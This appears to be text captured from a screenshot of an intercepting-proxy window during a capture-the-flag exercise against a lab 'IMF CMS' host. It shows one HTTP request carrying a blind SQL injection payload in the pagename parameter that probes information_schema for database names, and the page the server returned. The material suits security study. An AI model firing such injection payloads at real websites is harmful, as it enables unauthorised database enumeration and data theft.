 Request
Pretty Raw Hex
\n
1 GET /imfadministrator/cms.php?pagename=
home'and+(select+schema_name+from+information_schema.schemata+limit+2,1)%3d'mysql HTTP/1.1
2 Host: 10.10.2.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=em7rebru0337e7ml01v5uqqpc0
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
IMF CMS
Menu: Home | Upload Report | Disavowed list | Logout
Welcome to the IMF Administration.